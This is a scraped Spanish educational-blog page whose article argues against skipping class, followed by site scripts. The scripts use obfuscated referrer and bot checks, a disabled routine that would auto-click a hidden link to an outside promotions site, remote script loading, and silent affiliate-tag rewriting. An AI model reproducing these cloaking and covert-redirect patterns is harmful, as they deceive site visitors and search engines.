

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miscursosgratis.es/por-que-es-importante-no-capar-clase/
body_size: 12291
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/miscursosgratis-es.png"/>
		<link rel="apple-touch-icon" href="/images/miscursosgratis-es.png"/>

        <!-- Title y Description -->

        <title>Aprende por qué no debes capar clase: explorando los beneficios</title>

        <meta name="description" content=" La educación es uno de los pilares fundamentales para el desarrollo individual y colectivo de cualquier sociedad. En la actualidad, ha cobrado aún mayor rel...">

        <meta name="keywords" content="cursosgratis">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://miscursosgratis.es/por-que-es-importante-no-capar-clase/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Aprende por qué no debes capar clase: explorando los beneficios">

        <meta property="og:description" content=" La educación es uno de los pilares fundamentales para el desarrollo individual y colectivo de cualquier sociedad. En la actualidad, ha cobrado aún mayor rel...">

        <meta property="og:image" content="https://miscursosgratis.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Aprende por qué no debes capar clase: explorando los beneficios">

        <meta property="og:url" content="https://miscursosgratis.es/por-que-es-importante-no-capar-clase/">

        <meta property="og:site_name" content="miscursosgratis.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-07T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cursosgratis">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="miscursosgratis.es">

		<meta name="mobile-web-app-title" content="miscursosgratis.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Aprende por qué no debes capar clase: explorando los beneficios">

        <meta name="twitter:description" content=" La educación es uno de los pilares fundamentales para el desarrollo individual y colectivo de cualquier sociedad. En la actualidad, ha cobrado aún mayor rel...">

        <meta name="twitter:image" content="https://miscursosgratis.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Aprende por qué no debes capar clase: explorando los beneficios">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://miscursosgratis.es/#website", 
		"url": "https://miscursosgratis.es", 
		"name": "miscursosgratis.es", 
		"description": null, 
		"publisher": { "@id": "https://miscursosgratis.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://miscursosgratis.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Aprende por qu\u00e9 no debes capar clase: explorando los beneficios",

          "description": " La educaci\u00f3n es uno de los pilares fundamentales para el desarrollo individual y colectivo de cualquier sociedad. En la actualidad, ha cobrado a\u00fan mayor rel...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/miscursosgratis.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "miscursosgratis.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/miscursosgratis.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-07T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/miscursosgratis.es\/por-que-es-importante-no-capar-clase\/"
          },

          
          "articleSection": "cursosgratis",

          
          "url": "https:\/\/miscursosgratis.es\/por-que-es-importante-no-capar-clase\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/miscursosgratis.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cursosgratis",

              "item": "https:\/\/miscursosgratis.es\/categoria\/cursosgratis"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Aprende por qu\u00e9 no debes capar clase: explorando los beneficios",

              "item": "https:\/\/miscursosgratis.es\/por-que-es-importante-no-capar-clase\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2416" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">miscursosgratis.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/cursos-online-gratis/">cursos online gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/educacion/">educacion</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/examenes/">examenes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/exponenciales/">exponenciales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/formacion/">formacion</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/inmediatas/">inmediatas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/logaritmica/">logaritmica</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/master/">master</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/noticias/">noticias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/oposiciones/">oposiciones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/recomendaciones/">recomendaciones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sepe/">sepe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tramites/">tramites</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/trigonometrica-inversa/">trigonometrica inversa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/trigonometricas/">trigonometricas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/universidades/">universidades</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cursosgratis">cursosgratis</a>

            
            <span>&gt;</span>

            Aprende por qué no debes capar clase: explorando los beneficios
        </div>

        

        <article>

            <h1>Aprende por qué no debes capar clase: explorando los beneficios</h1>

            <div class="article-meta">

                <span>📅 07/09/2025</span>

                
                
                <span>📂 <a href="/categoria/cursosgratis">cursosgratis</a></span>

                
            </div>

            

            			             			<p>La educación es uno de los pilares fundamentales para el desarrollo individual y colectivo de cualquier sociedad. En la actualidad, ha cobrado aún mayor relevancia debido a la necesidad imperante de contar con una población preparada para afrontar los retos del nuevo milenio. Una de las prácticas más comunes en el ámbito educativo es la de cancelar o capar clases. Esta conducta, que a primera vista puede parecer inofensiva, en realidad trae consigo una serie de consecuencias negativas para el aprendizaje de los estudiantes. En este artículo explicaremos en detalle los motivos por los cuales es importante evitar la cancelación o capado de clases.</p> <h2>¿Por qué no se debe evadir clase?<br/></h2> <p>El hecho de evitar ir a clase puede traer consigo consecuencias importantes para los estudiantes, que van desde la pérdida de información hasta la reducción del rendimiento académico. A continuación se presentan algunos motivos por los cuales no se debe evadir clase:</p> <ul> <li><b>Información importante:</b> muchos profesores transmiten información relevante durante la clase, lo cual no se puede recuperar posteriormente. Esta información puede incluir explicaciones, detalles adicionales, ejemplos y mucho más, lo cual es imposible de recuperar si el estudiante no ha asistido a clase.</li> <li><b>Interacción:</b> la interacción entre el profesor y los estudiantes es una parte importante del aprendizaje. El profesor puede responder preguntas, dar consejos y discutir temas con los estudiantes, lo cual ayuda a mejorar su comprensión y a recordar la información de manera más eficaz.</li> <li><b>Aprovechamiento:</b> el aprovechamiento académico suele ser mucho mayor cuando el estudiante asiste a clase. Esto es debido a que el estudiante recibe la información directamente del profesor, lo cual ayuda a comprender mejor el contenido y aprovechar al máximo el tiempo de estudio.</li> <li><b>Motivación:</b> el hecho de asistir a clase es una forma de motivación para el estudiante. Esto se debe a que el estudiante se compromete con el curso y se compromete a aprender y desarrollar sus habilidades. Esto, a su vez, ayuda a mejorar el rendimiento académico.</li> </ul> <p> no se debe evadir clase porque esto puede tener importantes consecuencias para el estudiante, como la pérdida de información, la reducción del rendimiento académico, la falta de motivación y el mal aprovechamiento del tiempo de estudio.</p> <h2>¿Cuáles son las consecuencias de faltar a clases?<br/></h2> <p>El ausentismo escolar o la falta a clases, es una problemática que afecta a todos los países, y que tiene graves repercusiones en la vida de los alumnos y en el sistema educativo en general. Las principales consecuencias de faltar a clases son:</p> <ul> <li><b>Retraso en el aprendizaje:</b> Uno de los principales problemas de la falta a clase es el retraso en el aprendizaje. Cuando un estudiante falta a clase se pierden contenidos importantes que le ayudan a comprender mejor el tema. Esto lleva a una disminución en el rendimiento académico y dificulta el seguimiento de los estudios.</li> <li><b>Problemas de comportamiento:</b> La falta a clases también puede causar problemas de comportamiento. Esto se debe a que los alumnos que faltan a clase tienen menos oportunidades de interactuar con sus compañeros y profesores, lo que les impide desarrollar habilidades sociales. Estos problemas de comportamiento pueden afectar su vida académica y personal.</li> <li><b>Bajo rendimiento académico:</b> La falta a clase también afecta el rendimiento académico. Los alumnos que faltan a clase no pueden seguir el ritmo de los demás estudiantes, lo que les impide alcanzar el éxito académico. Esto puede llevar a una disminución en la calidad de su trabajo y a un aumento del riesgo de fracaso en la escuela.</li> <li><b>Baja autoestima:</b> La falta a clase también puede tener un impacto negativo en la autoestima del alumno. Los alumnos que faltan a clase pueden sentirse excluidos por sus compañeros y profesores, lo que puede afectar su autoestima. Esto puede llevar a problemas como ansiedad, depresión y otros trastornos mentales.</li> </ul> <br/><a href="/cual-es-la-carrera-mas-cara-del-mundo/" rel="dofollow"><br/>Leer Más<br/>&nbsp;<br/>Descubriendo cuál es la carrera más cara del mundo<br/></a><p>Es importante tener en cuenta que la falta a clase tiene consecuencias graves tanto a corto como a largo plazo. Los estudiantes deben ser conscientes de ello y tratar de evitar la falta a clase en la medida de lo posible.</p> <h2>¿Qué pasa si me escapo del colegio?<br/></h2> <p>Si te escapas del colegio, hay varias consecuencias que debes considerar. El castigo por el incumplimiento de la ley varía dependiendo de la edad. Si eres menor de edad, las consecuencias pueden ser:</p> <ul> <li><b>Multa</b>: Se te puede imponer una multa que debes pagar.</li> <li><b>Consejería</b>: Se te puede pedir que recibas consejería para aprender a ser responsable.</li> <li><b>Suspensión</b>: Se te puede suspender de la escuela por un tiempo.</li> <li><b>Expulsión</b>: Es posible que te expulsen de la escuela, lo que significaría que no tendrías la oportunidad de terminar la escuela.</li> </ul> <p>También hay otros problemas relacionados con la salud mental y emocional que pueden surgir como resultado de escapar del colegio. Los adolescentes que escapan del colegio corren el riesgo de enfrentar problemas relacionados con el alcohol, las drogas, el abuso de sustancias y problemas de comportamiento. Estos problemas pueden afectar su capacidad para hacer frente a los retos académicos y sociales, lo que puede afectar el éxito a largo plazo. El hecho de escapar del colegio también puede aumentar el riesgo de delinquencia y otros comportamientos inadecuados.</p> <p>Es importante recordar que escapar del colegio no es una solución a ningún problema. Si no te sientes cómodo o si hay algo que te impide asistir a la escuela, es importante que busques ayuda de un adulto de confianza. Hablar con un consejero escolar, un maestro o una figura de autoridad puede ayudarte a encontrar una solución a tu problema.</p> <br/><a href="/descubriendo-lo-que-estudia-la-dermatologia/" rel="dofollow"><br/>Leer Más<br/>&nbsp;<br/>Descubriendo lo Que Estudia la Dermatologia<br/></a><h3>¿Cuál es la importancia de una clase?<br/></h3> <p>Una clase es una de las herramientas más importantes para el desarrollo de las habilidades necesarias para el aprendizaje. Las clases proporcionan un ambiente en el que los estudiantes pueden recibir dirección y orientación, así como una plataforma para la discusión y el intercambio de ideas. Estas características hacen que las clases sean esenciales para el éxito académico de un estudiante, ya que ofrecen la oportunidad de interactuar con un profesor y obtener información clave sobre el tema.</p> <p><b>Beneficios de aprender en una clase</b></p> <ul> <li>Las clases brindan la oportunidad de interactuar directamente con un profesor.</li> <li>Las clases ofrecen un ambiente de aprendizaje en el que los estudiantes pueden discutir y discutir ideas.</li> <li>Las clases ofrecen una variedad de recursos, como libros y otros materiales didácticos, para ayudar a los estudiantes a aprender.</li> <li>Las clases ayudan a los estudiantes a desarrollar habilidades de pensamiento crítico y a desarrollar la capacidad de realizar análisis.</li> <li>Las clases ayudan a los estudiantes a desarrollar mejores habilidades de comunicación.</li> </ul> <p>En una clase, los profesores pueden proporcionar retroalimentación al estudiante sobre su trabajo y proporcionarles consejos para mejorar sus habilidades. Esto permite a los estudiantes aprender de manera más efectiva, ya que reciben una opinión profesional sobre su trabajo.</p> <p> las clases ofrecen un ambiente en el que los estudiantes pueden interactuar con otros estudiantes que tienen intereses similares. Esto crea un sentido de comunidad entre los estudiantes y les permite obtener una comprensión más profunda de los temas que están estudiando.</p> <p> las clases ofrecen una forma estructurada para el aprendizaje. Esto ayuda a los estudiantes a desarrollar una agenda para el estudio, lo que les permite aprovechar al máximo el tiempo de aprendizaje. Esto también les da a los estudiantes una ruta clara para llevar a cabo el curso y alcanzar sus objetivos.</p> <p>No capar clase es una parte esencial de la educación. Al no capar clase, los estudiantes tienen la oportunidad de aprender nuevos conceptos, desarrollar nuevas habilidades y profundizar en los temas que ya conocen. Esto les da la oportunidad de prepararse para la vida profesional, académica y comunitaria. Al asistir a clase, los estudiantes adquieren conocimientos y habilidades básicas que les ayudarán a tener éxito en todas las áreas de su vida. Por lo tanto, no capar clase es una parte importante de la educación y debe ser tomado en serio.</p> <p>Contenido</p><ul><li></li><li></li><li><ul><li></li></ul></li></ul><br/> 								<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#197b706d7c757a716c61596078717676377c6a"><span class="__cf_email__" data-cfemail="cdafa4b9a8a1aea5b8b58db4aca5a2a2e3a8be">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#a9cbc0ddccc5cac1dcd1e9d0c8c1c6c687ccda"><span class="__cf_email__" data-cfemail="d9bbb0adbcb5bab1aca199a0b8b1b6b6f7bcaa">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=72570&from=miscursosgratis.es&id=1077')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/patchwork-para-principiantes/' alt='Curso gratis de patchwork para principiantes - Cursos Gratis'><h2>Curso gratis de patchwork para principiantes - Cursos Gratis</h2></a></li><li><a href='/bordado-de-lentejuelas/' alt='Curso bordado de lentejuelas - Cursos Gratis'><h2>Curso bordado de lentejuelas - Cursos Gratis</h2></a></li><li><a href='/confeccion-blusa-campesina/' alt='Curso blusa campesina - Cursos Gratis'><h2>Curso blusa campesina - Cursos Gratis</h2></a></li><li><a href='/como-hacer-una-alfombra-de-trapillo/' alt='Curso como hacer una alfombra de trapillo - Cursos Gratis'><h2>Curso como hacer una alfombra de trapillo - Cursos Gratis</h2></a></li><li><a href='/confeccion-de-cojines/' alt='Curso gratis de confección de cojines - Cursos Gratis'><h2>Curso gratis de confección de cojines - Cursos Gratis</h2></a></li><li><a href='/como-hacer-un-edredon-con-caida-a-los-costados/' alt='Como hacer un edredon con caída a los costados - Cursos Gratis'><h2>Como hacer un edredon con caída a los costados - Cursos Gratis</h2></a></li><li><a href='/hilvanes-laterales-para-vestidos/' alt='Curso como hacer hilvanes laterales para vestidos - Cursos Gratis'><h2>Curso como hacer hilvanes laterales para vestidos - Cursos Gratis</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>miscursosgratis.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cursos-online-gratis" style="color: #fff;">cursos online gratis</a>

            
                <a href="/categoria/educacion" style="color: #fff;">educacion</a>

            
                <a href="/categoria/examenes" style="color: #fff;">examenes</a>

            
                <a href="/categoria/exponenciales" style="color: #fff;">exponenciales</a>

            
                <a href="/categoria/formacion" style="color: #fff;">formacion</a>

            
                <a href="/categoria/inmediatas" style="color: #fff;">inmediatas</a>

            
                <a href="/categoria/logaritmica" style="color: #fff;">logaritmica</a>

            
                <a href="/categoria/master" style="color: #fff;">master</a>

            
                <a href="/categoria/noticias" style="color: #fff;">noticias</a>

            
                <a href="/categoria/oposiciones" style="color: #fff;">oposiciones</a>

            
                <a href="/categoria/recomendaciones" style="color: #fff;">recomendaciones</a>

            
                <a href="/categoria/sepe" style="color: #fff;">sepe</a>

            
                <a href="/categoria/tramites" style="color: #fff;">tramites</a>

            
                <a href="/categoria/trigonometrica-inversa" style="color: #fff;">trigonometrica inversa</a>

            
                <a href="/categoria/trigonometricas" style="color: #fff;">trigonometricas</a>

            
                <a href="/categoria/universidades" style="color: #fff;">universidades</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 miscursosgratis.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#dcbeb3a8b5b6b3b2b0b5b2b99cbbb1bdb5b0f2bfb3b1" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://miscursosgratis.es/",
					"website_privacy_policy_url": "https://miscursosgratis.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
